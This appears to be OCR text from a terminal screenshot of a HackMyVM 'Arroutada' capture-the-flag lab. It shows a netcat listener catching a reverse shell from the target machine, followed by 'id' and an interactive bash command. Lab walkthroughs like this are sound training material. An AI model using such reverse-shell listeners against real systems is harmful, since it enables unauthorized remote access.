 Activities Applications Places Terminator Jan 29 02:58 1
/bin/bash
/bin/bash 142x38
root@kali:/media/root/BackUp/Hackmyvm/Arroutada/shell# rlwrap nc -lnvp 9001
listening on [any] 9001 ...
connect to [10.0.0.70] from (UNKNOWN) [10.0.0.122] 59862
id
uid=1001(drito) gid=1001(drito) groups=1001(drito)
/bin/bash -i